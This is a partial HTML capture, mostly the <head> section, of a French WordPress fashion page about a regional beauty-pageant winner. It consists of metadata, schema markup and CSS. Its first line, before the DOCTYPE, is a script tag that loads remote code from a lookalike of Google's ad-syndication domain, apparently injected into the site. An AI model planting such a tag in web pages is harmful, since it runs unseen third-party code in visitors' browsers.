

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/
body_size: 15137
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Miss Pays de Savoie 2012, concours Miss Prestige National 2013</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Miss Pays de Savoie 2012, concours Miss Prestige National 2013 : Sophie Massias." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="miss,concours,candidate,belle femme" />
		<link rel="canonical" href="https://www.mode-et-femme.com/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Miss Pays de Savoie 2012, concours Miss Prestige National 2013" />
		<meta property="og:description" content="Miss Pays de Savoie 2012, concours Miss Prestige National 2013 : Sophie Massias." />
		<meta property="og:url" content="https://www.mode-et-femme.com/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/" />
		<meta property="article:published_time" content="2012-11-22T09:54:19+00:00" />
		<meta property="article:modified_time" content="2012-11-22T13:43:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Miss Pays de Savoie 2012, concours Miss Prestige National 2013" />
		<meta name="twitter:description" content="Miss Pays de Savoie 2012, concours Miss Prestige National 2013 : Sophie Massias." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#article","name":"Miss Pays de Savoie 2012, concours Miss Prestige National 2013","headline":"Miss Pays de Savoie 2012, concours Miss Prestige National 2013","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Miss-Pays-de-Savoie-2012-Miss-Prestige-National-2013-207x300.jpg","@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#articleImage"},"datePublished":"2012-11-22T09:54:19+00:00","dateModified":"2012-11-22T13:43:35+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#webpage"},"articleSection":"Belle femme, candidate"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#listItem","position":2,"name":"Miss Pays de Savoie 2012, concours Miss Prestige National 2013","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#webpage","url":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/","name":"Miss Pays de Savoie 2012, concours Miss Prestige National 2013","description":"Miss Pays de Savoie 2012, concours Miss Prestige National 2013 : Sophie Massias.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2012-11-22T09:54:19+00:00","dateModified":"2012-11-22T13:43:35+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Miss Pays de Savoie 2012, concours Miss Prestige National 2013 Flux des commentaires" href="https://www.mode-et-femme.com/miss-pays-de-savoie-2012-concours-miss-prestige-national-2013/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-pays-de-savoie-2012-concours-miss-prestige-national-2013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/19282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=19282' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
